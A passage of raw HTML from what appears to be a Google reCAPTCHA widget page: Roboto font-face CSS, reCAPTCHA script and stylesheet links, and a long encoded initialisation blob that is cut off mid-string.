  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="Psxh45T2sCR0yVI35Su6Nw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="Psxh45T2sCR0yVI35Su6Nw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="Psxh45T2sCR0yVI35Su6Nw">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\x22,\[base64]/wonDqcKLw6rChDpKIMOQZsOwZlXDgGcqw5vCvnQWw5LDtydKwpkGw6jCjRbDumh9GcKKwrpgHsOoDsKAJMKVwrgjw6DCrhrCqsOtDEQbKzXDgXzCqz5kwptEV8OjF1hlY8OXwo3Cmm5Wwop2wrfCohFQw7TDiEILchbCnMOJwowEd8OGw47CpcO6wqhfC2/[base64]/CtDtAOlXDssKMwpLDo3bDosOVLxnDk8OCM1RRw4VEw4TDocKcU0LCssOnDREeUcKZLxPDkCPDgsO0H1jCjC06N8KBwr3CiMKwdMOSw4/CkgZTwrNhwp13HSrCssO5I8KSwptNMEdkLztbGMKdCAF5TC/DjzlJEitFwpTCvQjCpsKAw5zDlsOww44NASXClsKSw6wTWjPDpMONQhlMwrQYdG9/KsO5w7TDj8KXw5F0w50zTQXCmEBcEMKow7NUbcKsw6QQwoxhcMKewpA9DQ8Cw5F+ZsKTw7B6wp/ClcKsPF7CmMKOWisBw40iw61/czPCvMOfMEPDuSIGCDwAeBIYwq9sWjTDjwPDqcKhMQJ3BMKJBsKSwrV2YBbDgFTCqmI/w4kvUHLDo8OFwoTDrjrDhcOKccOCw5c9GjR/Kh3Dti1CwrfDgcOEGzfDssK1LAR0PcOAw7HDm8Kiw6/[base64]/[base64]/LyrCuD94PyZ7wqofX1lRWkZUcltnGxFIw4pYMm3Cm8OWYsK7wpLDmTbDkMOCBcOoUHlTwpHDn8KSQxEAwqAYd8K3w4TCrSrDlMKqWwTCk8Knw4jCqMKnw5xvwqPCmcOwZVgnw7TCvVLCti7CjlojZxQGTigUwr/Cr8OAw7syw7rCo8OkT3/DlcOMQDvDrw3DnxLDk31Zw7M0wrHClwhewpnCtUVsYwrCrRcQSWnDnh9lw47CmsOIDMOxwo7CrsO/[base64]/w53DnAUNw68lL8O/wrMrwrzDigFrQ8OYwrfDosOiOsKycQpyKEsXbijCqMOgRMOXHcO0w7tzNMOlGsOTQcKkDMKBwqDDrhDDpzVIWkLCi8KdUCzDqsO6w4bCjsO5YTfDpMKsVXNFdnfCvUh9wqvDrsKMe8KBB8OFw7/Dgl3Cm0x6wr7DhsKeCRzDmXQqcxnClWktABBYaU7CtVBUwqY0wo8vZSt1wolQHMKZVcKsAcO4wp/CpcKLwqHCjF3CthtHw457w7M3KyHCt3LCq2E+OMOUw4kUSVXCnMObT8KiCMKkZ8KIOsOSw6vDo1LCg33DsktsMcKXSsOsH8OBw6ZwDjJzw5l/aRBdacOHSAgxFcKOU2ENw5zCkjs8Fi9cPsKtwpM0WFzCi8OPMMO2wp3DnjMSR8Ohw5gdc8OTBTR/wrJ3RC/Dr8OYTcOkwprDsXjDizsYw4piU8KmwrTCqE1RccOSwqBQJcOywpBGw5XCmMKoBwfCpMKEfm3DhwAww6ccYMKVasO7PcKSwqAfw7rCiAsLw64lw4Etw7gnwq5RcsKEF2dRwq9kwq58HwjCp8ONw47CrSYvw4EbX8OUw5nDg8KtdA5ew53Cgn/CoxTDh8KsYzMwwrnCgX82w5zChz1beXTDu8O1wpQ1wqbDkMOYwp4Mw5M/OsKLwoXCthPCpcKhwr/Du8O6wqobw4ICGWLChhRnwq1vw5Z2JxXCqSs/L8OeZjQJeQvDm8KzwrvCmmXCisOFwqBDCsKIf8Kqw5Mxwq7Dj8KAf8OUw6NWw7VFw7NhTSfDuGVGw40sw7cXwqHDlMODLMOjwr3DqTUiwrMkQ8OmYmnCsDtzw48UDW5sw7rCilNrX8KpYMOxVsKBNMKhTG3CgwzDg8OgHMK8JA/Ds33DlcKuSsOGw7pVfcKjU8KQw4HCjMOGwpA3S8Ofwr7DrwHCucOiwqvDucOUP0YZdwHDnwjCsXUVUsK7MDXDhsKXw50AMgkjwpjDuMKtdS/Cl3JFwrfCqRJcbMKLdsOHw6xrwohKV1IVwpDCqxbCisKDNmUEZUQHIHvCrMOoVjbDuzHCrG0HbsOMw7/CrsKuPTpqwoYSwqDCiWw+eEjDqhYcwplwwrN9U34/K8OpwqvCjMK/wqZXw4bDhsKnLnjCn8OgwqlHwofCijHChsOBKDnCusKxwrl6wqEHwpjCkMKfwoRLw4rDrx7Dg8OLwrMyPgDCu8OGemzDuwMTLlrDrsKoJMK8RcOBw5ZABMKEw75AWU4mDnHCtgQjQyVkw7oBYUkfDzEXC0wDw7cKw54OwoQ9wpTCvyoXw48/w491WsKLw7UJC8K/H8OYw4lrw49UaxBvwqJuAsKsw6h9w5/[base64]/[base64]/ClibCsGfCpMKKwpPDjcKHPHMaMnRTOzfCmcOBw5nClsKhwo7DjsO/[base64]/CnMOuw6RjHcOOScOxwosQw4M+Z8Kfw4EnYhMbaAJvaHLCjcKsLMKZMUbDhMKjLcKBXXMDwpLCrsO7Y8OccEnDsMKew5g8M8Okw4t1w61+SSJ2aMO7DmvCizrClMOjIcOaLhHCn8O8w7JiwoITw7fDvMOOwpvDgVMZwokCwqkgfsKHB8OETRghCcKMw6PCpwh/[base64]/CrcOMw5LDr8O1wonDoAzCl3PCjsOvw7BdeMKUw4www7XCl1JXwo52CS/DmHjClsKNw6MJDHzDv3TCgcOHVmzDsQsYKXx/wroeB8OFw7vDv8K3RsKIPSBYbSg/wppCw5rCjcOgOHRBccKUwrw/w4FQGWshQVHCrsKQQA06KTbDqsOSwp/DgFHCrcOXQjJ9HTfDrcOzBiLCn8OTwpPDt1nCtXMMfsK1w5lQw5PDpDg/wqrDrH5UB8O3w7l/w59Hw405NcOAbcKnAMOXOMKJwqg0w6EewpALAsOzLsObV8OEwp/CssOzwoTDrj8Kw5PDilRrMcOuf8OFY8KiCsK2O3BJBsOWw6LDqMOLwqvCs8KhRGVOecKuXHprwqPDpMKBwozCg8KEKcKNCidwbw1tXSFfTcOiUsOKwp7Dh8Kbw7stw6rCi8K+w4B7TsO4VMOlSMOOw4gcw4nCpcO0wpzDkcK/wqctGBDCvGjDisKCUSLCuMOmwojDkQnCvFPDmcKhw55gHcOvD8OMw4HCpADDlzpfwqfDoMKXccOTw5vDg8Ofw75LBcOzw5rDncOLKcKtwpBTZMKXUjDDjMK/[base64]/w6/Dh8KDbMOtw5ZSwp0Uw5kbPsK3wrdHw7scwp4DJsOnFTtbdcKCw6gzwqvDgcOcwpgWwpXDuSjCtEHCisKJCWxCN8OncsKHO0UPw6Nkwrdfw54dwpsCwoTDrA7DqMObMsKQw7pMw6XCj8K2f8KlwrHDkgJefg/Drx3Cq8K1L8OzGcO1KBdswpAEw7zDqQYZwr7Dv21DQ8O6b1jCgcOXMMOoSVFmMsKbw7U+w6Mzw5bDuwDDoyg7w6orXwfCm8O+wozCsMKnw4IJNQYcw7szwrDDvsOKwpMAwo8/w5PCsmA0wrNnw4tSwooOwpV9wr/[base64]/[base64]/CrX9gbX4ZHzfDrlVje3rDuQrDk0ZowpHDii1Vw4XCsMKKf1BnwpLCisK+w71Pw4llwqdvQMK9w7/CmTTDoQTCukESw4/ClULDlMKiw5g2wr8tSMKewpvCjsOJwrUpw4QLw7bCgxvCujVoQnPCv8Opw4DCuMKxc8OEw73DkkXDm8OWSMKjGn8Nw6DCh8OxD3EDY8KaXB08wr0Rw7kfwqRLCcOYG0vCh8Kbw5AsEMK/ZD9Rw5UEwqTDvAZhcMKjBnTCk8OeLVrCp8KTTyNIwrdWw4w+c8KRw5jDosOuCsO1WAUqw7TDlcKOw60hNsObwrgAw57DsxNmXMObKyvDjsO3LDzDh3XDr3LDpcK0w73ChcKUCDTCtMOVeDkDw49/FQBEwqIiaV7Dmz7DpzY2LsOZV8KUw47DmEvDrcKOw6LDqETCq1/Dk1bCt8KVw7Fow742OFxVAMK4wo3CvHTChMKPwp7CpTtDGXpdTzHDq01Lw6vDvyt7w4JpKUXCtcOsw6XDmsOoRHXCvSjCqsKKEcO5MmYkw7rDicORwofCkEgxAcKpDcO7wpjClkbCuSDDp03DnyPCiQN0CMO/HVt+JSYwwpZIZ8O1wrQ+U8O/MBMoRTHDoh7DksOhCh/CvVcEYsKxdl/Dq8OndnDDicONEsOHIgd9w4vCpMOkJjrCssKkYWPDskU6wpZ9wqR2wrlewoAxwpkcZnLDjk7Dp8OPDzgXPy7CjMKYwrYSNXfDrsOuVBjDqgfDucKhcMKlZ8KxW8Ofw49Rw7jDpiLClU/DrwB/wqnCsMKAY19fw5FPOcO+aMKIwqF6F8OEZFhbYzBawq8rSFjCiRbDo8OzMFTCuMOkwqDDocOZDAcVw7vClMO+w5TDqlHCtlVTRSxjfcKhKcOEcsOVQsKLwos/wpTCn8OuKsOmegLCjz4NwrYvZMK3woPCocKvwqQGwqZ2Fl3CnHjCvwTDokjCnh0TwrYKAhwYMX5tw6EbRcK8woPDkVrCtcOWUHjDvgTCjCHCsgleQ3safGonw7ZdUMOjXcOhw5FQLnrCscKTw5nDiQDDssO4EgULJxLDpMKfwrY/w5YewqrDoEBdb8O8TsKeQy/[base64]/wpEVVWE7wox7w413CsK6PMOiw7N5dllNZBjCiMO5acOIcsKMF8Ohw706w742woXClcO8w70TOkrCosKpw5JTATXDp8KEw4DCpsOsw7BHw6NIHnjDuBbCpRXClMOYw4/CriQrUMKGwqDDj3Y7LRrCuQgMwrxqJsK1WwVaaWzDj1lLw45dwr3DgyTDtVUAwqFmDkTDr2fCoMO8wphgR0fCkMKCwrXCrMOVw6obYMKheDnDrcKNPAhRwqA2bRYxdcOAKMOXAlnDkhwBdFXCvEhMw612NWfDlsOmMcOdwpTDmizCpMOPw5/ClMKdEDcTwrzCsMKAwqdJwrxTGsKvPcOocMOUwpBrwqbDh0LCtsOgPTPCry/ChsKCYAfDtsO+QMO8w7jCpsOowr0Iwo1DRl7DscO8Ng0cwpTDkyDCqFzDplUbSnALwrXDvQhmLWDDpBLDj8OAQBtXw4BAPhEQWcKDesOCM0bCt2XDqsO9w609wo1jdFBvw4scw6zCti/CmE09NcOCCW8fwqwTa8OYFcK6w7LDqTZcwrVAw4bCgU7CjULDscKmFUbDiQHChWRIw6gLbTLDgMKzwqw0PsOnw5bDuFfChljCpB9RAMKKecOvVsKUNTBxWCZkwp53wqHDiFxwOcKJwpzCs8Kew54wCcOVP8OTwrMwwpUbHsK3wpTDjRPCuCHCmMOedy/[base64]/DjsOJR8OXMC/Do8OncTnCocKjw6ZbwrbCrcOfwppSFT7Cl8KlED8vw5XCgAJbwpnDnBBDL2Ikw4tjwqFEbMOaGkrCnF3Do8O+wo/Coi1gw5bDpsKLw47CksOZUMOPBk7DisKFw4fCrcOCw7MXwpvCnzsmeW1xw53DhcKeLBwmOMK7w6ZYXH7Ds8OlNl/CgnplwocHwpdew5RxBioDwrzDscKcY2DDpCxvw7zCtxsjDcKyw6TCpsK/w6JEw4tvS8O3KHXDoxfDgksKNcKhwqMfw6jDgTMmw4ZSTMKNw57CvcKOBQrDnSpTwp/[base64]/[base64]/Dhw/DtkjDp8OiIyZNdhcgwoPDkGcSw5DCpsOdw6I5wo3DpMKlVBwfwqhAwpFJcsKtEmbCom/Dn8KTR21nMUvClcK5cmbCni4Tw6cJw6gCKi00IULCmMKXeF/[base64]/ClmUlGcKXw4hTWMOXDcK8wrLDkz8Ow47CqMKDwqFFw784WcOiwrzCkwTCg8K8wo/[base64]/CtzPCgHpVW8K4C8KXwr3CpjvCmxrCnsKjwr0cwq1pKMOAw5sgw5krTsK+woYgU8O+agU+QMO4JsONbyx5w50vwpTCq8OCwoBFwoXDuQXDhVARXzDCkmLDrsKkw5shwo3CjWLDtSgewp7DoMOdw7HCtw4gwp/DpGLClcK3acKAw4zDqcKewozDvUoKwqJYwq7CpsO0RMKBwrDCqhshJBF/asKUwqIIYnQgw4J5ZsKJwqvCnMOaFzPDv8OqdMK2U8K9N1F3wqTCicKqcl3DlsKGAnTDgcK3acK8w5cHfjjCmsO7wrHDncODBsKcw6EDw5tALhZUF3ZKw7rCj8OARHptKMOww7bCtsOwwrxpwqnDo18pEcKJw4ZHDQXCqMKVw5nDiW/Dni3DmcKbw7V/Qxt7w6EWw6nDn8KWw65Zwo/[base64]/DuCV0w5lMw7rDvnjCoyLDgcKhwotHLMOHJcKIWibCq8KQSMKswqE2w47DsRcxwrApdDrDljR9w6UsECFbV3zCs8KuwrnDpMOdfXB0wp3Cr1U0S8OqBhR1w4chwo/Cjx3DpkLDnh/Cp8Onw4lXw7xrwqzDk8OVZcKNJxjCg8KVw7UawplDwqROw5t+wpcswoYYw4oDCl9Zw4QpBWk0UjHCrn0Iw5rDj8Kxw5/CncKaesO3PMOsw7V2wqF/[base64]/wplgFMOswpAOecKkwpMZQ3fCrgJgLmvCs1vCtVk5w5PCqk3Dk8K2w7zDgR5USMO3T0MwLcOgZcK1w5TDqcO7w7Nzw7nCrMO6fnXDsHVfwrrDpXhWf8KYwqEFwr3CmXnDnml9eiohwqLDh8OZw6lRwrc8w6TDgcK2By7Dp8K9wqNlwo0CPsOkRx3CncOCwr/[base64]/w6/DrsKGwqY5CsKEO2xxO0gVLVrCo0HCu3LCtUjDmyMmDMKZNsKnwobCvQHDi0DDgcK+fj7Di8O2fsOZw4nCmcKmC8K6TsKjw4cIYkExw7PCiVvDqcKEwqPCoh3CgiXDg3AcwrLCvsKqw5ZKScKswrnDqBbDtcOZLCPDt8OQwqM6RBZ3KMKEYWZbw51oQsO9wq/CosKDcsKKw5bDl8KMwpPCnBFmwq9LwppFw6XCh8O7BkbCvEXCncKFTBE3w51Owqd9a8K+ej8aw4LCo8KCw5c1LxoBeMK3RsKBecKebwc1w7sZw4pYcMKwacOmIMKQXsOXw6kpw73CrcK+w6TCqV0WB8O7w6omw47CicKZwpE2wrphKltEeMOyw78/wrUHTCjDnFXDicOHDCrDo8OKwrjCnT7DpB4JWwkPX3rCqmvDisKkfyYewrvDmsKrcTo6F8KdJxUuw5Nlw7FuZsOAw5zCjToTwqcYMUPDgzXDvcOdw7QzZMOaDcOvw5AARB/[base64]/w54PwqDDuiFqZAVDw5LDh3zCsyE2wpACw7vDnMK/W8O4wqsNwql5U8Osw659wqYTw4PDjEnCl8Klw7RiOxhHw79vIyPDjEXDiVVRCQNhw55sHXVowpY5LsKnTcKMwq7DrFDDvcKYwrbDvcK/[base64]/DucKKLGEhLMOHw5DCoz/DrsOPBX5cw5gowrXDhxnDkgN+LMOJw6vCqMOtHGPDg8OYYAfDrMOrbxnCvsOhZXfCnW80GMOuXcOrwrjCpMK6wrbCjA3Dh8Krwot9YcObwrApwrLCqlbDrDfDg8KORgDCug